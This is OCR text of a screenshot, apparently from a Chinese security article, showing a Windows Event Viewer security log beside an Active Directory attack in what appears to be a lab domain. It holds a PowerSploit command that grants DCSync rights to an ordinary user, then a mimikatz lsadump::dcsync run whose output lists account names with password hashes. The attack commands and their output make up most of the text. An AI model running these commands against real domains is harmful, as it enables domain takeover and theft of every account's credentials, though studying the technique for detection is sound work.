 计算机管理(本地)
系统工具
任务计划程序
事件查看器
自定义视图
Windows 日志
应用程序
安全
设置
系统
应
关键字 日期和时间 来源 事件 ID 任务类别
审核成功 2021/6/22 14:17:37 Micros... 4634 注销
审核成功 2021/6/22 14:17:37 Micros... 4624 登录
审核成功 2021/6/22 14:17:37 Micros... 4672 特殊登录
审核成功 2021/6/22 14:17:24 Micros... 4688 进程创建
审核成功 2021/6/22 14:17:23 Micros... 4674 敏感权限使用
审核成功 2021/6/22 14:17:23 Micros... 4674 敏感权限使用
审核成功 2021/6/22 14:17:23 Micros... 4674 敏感权限使用
事件 4624，Microsoft Windows security auditing.
操作
安全
打开保存的日志...
创建自定义视图...
导入自定义视图...
清除日志...
筛选当前日志...
属性
管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop\PowerSploit-master\Recon> Add-DomainObjectAcl -TargetIdentity "DC=wlaq,DC=com" -PrincipalIdentity win10 -Rights DCSync
PS C:\Users\Administrator\Desktop\PowerSploit-master\Recon>
win10 attck
管理员: 命令提示符
C:\Users\win10\Desktop\mimikatz_trunk (1)\x64>mimikatz.exe privilege::debug "lsadump::dcsync /domain:wlaq.c
om /all /csv" exit
.#####. mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:wlaq.com /all /csv
[DC] 'wlaq.com' will be the domain
[DC] 'DC01.wlaq.com' will be the DC server
[DC] Exporting domain 'wlaq.com'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1133 HealthMailbox207698a 0c0dad8845d65d9b126cc1f5fdb855ff 66048
1134 HealthMailbox4b82307 8ef88ff44853a8531cc7358b51889563 66048
1135 HealthMailbox5ad476b d6685f34104f4c66845e3f047e6a94cc 66048
1136 HealthMailbox3740413 ff549f657272edfd9752a8505231a76d 66048
1137 HealthMailboxe5b7f8a 1849ccb58c10c72220c788eb07e3aef7 66048
1138 HealthMailbox24cb312 d2a6918384f0b41a1b64686e233c6e8c 66048
1139 HealthMailboxfbf5d65 c75611cd368191e76fd2f704fd2b4cc1 66048
1140 HealthMailboxd273846 698bea5c3ec3f9347f9f72c2e5cd7fdd 66048
1141 HealthMailbox1b786a6 deffecb812f917b3395f4cc80d9ad89d 66048
1145 moshuqi 1f1863dd3fa11ac1414376eb0c866b70 66048
1147 DESKTOP-9L1EAKA$ 2913fceda23a4fbcff13a49d19e6616a 4096
1146 TEST-WRK-02$ 0928f9224eb2df8abe56fe772db55cfa 4096
1155 user001 1c161483b69cb3c60b6474f8c678211b 512
安全客（www.anquanke.com）